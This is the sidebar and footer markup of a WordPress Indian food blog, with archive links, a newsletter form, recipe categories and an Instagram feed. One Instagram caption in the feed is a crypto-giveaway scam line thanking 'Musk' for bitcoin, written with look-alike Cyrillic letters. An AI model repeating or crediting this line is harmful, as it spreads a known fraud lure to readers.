&nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/tag/rose/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
